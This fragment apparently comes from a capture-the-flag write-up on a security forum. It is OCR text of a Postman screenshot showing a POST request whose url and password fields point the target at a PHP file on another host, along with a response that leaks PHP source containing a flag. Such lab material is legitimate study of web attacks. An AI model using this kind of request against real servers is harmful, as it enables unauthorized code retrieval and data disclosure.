 POST http://112.125.25.2:9999/code/
Params Authorization Headers (10) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION
url http://www.fubaidu.com:9998/3.php
password 1
Key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 122ms S
Pretty Raw Preview HTML
1 <?php
2 // $flag = 'flag{8866b40fea76845e5cbc84ad5ea9920e}';
3 ?>
4 <!DOCTYPE html>
5 <html lang="en">
6
7 <head>
8 <meta charset="UTF-8">
9 <meta name="viewport" content="width=device-width, initial-scale=1.0">
先知社区